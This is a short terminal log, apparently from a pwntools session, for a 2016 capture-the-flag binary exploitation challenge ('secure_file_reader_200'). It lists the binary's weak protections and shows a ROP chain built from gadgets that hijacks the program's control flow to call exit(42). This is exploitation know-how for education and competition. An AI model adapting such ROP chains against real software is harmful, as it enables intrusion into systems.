 [*] '/ctf/ndhquals2016/secure_file_reader_200/pwn'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE
[*] Loading gadgets for '/ctf/ndhquals2016/secure_file_reader_200/pwn'
[*] 0x0000:        0x804e820 exit(42)
    0x0004:           'baaa' <pad>
    0x0008:             0x2a arg0
[!] NULL byte in payload!
[*] saving payload
[+] Starting program './pwn': Done
[*] Switching to interactive mode
[*] Program './pwn' stopped with exit code 42
The file has been saved successfully
[*] Got EOF while reading in interactive
$
[*] removing fifo